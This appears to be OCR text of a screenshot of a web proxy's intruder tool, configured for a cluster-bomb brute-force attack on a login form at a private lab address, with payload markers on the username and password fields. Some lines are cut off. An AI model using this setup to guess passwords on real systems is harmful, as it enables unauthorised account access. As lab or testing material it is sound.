 Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the ba
Target: http://192.168.49.133
1 POST /login.php HTTP/1.1
2 Host: 192.168.49.133
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
on/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.49.133/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en;q=0.7
13 Connection: close
14
15 username=§admin§&password=§admin§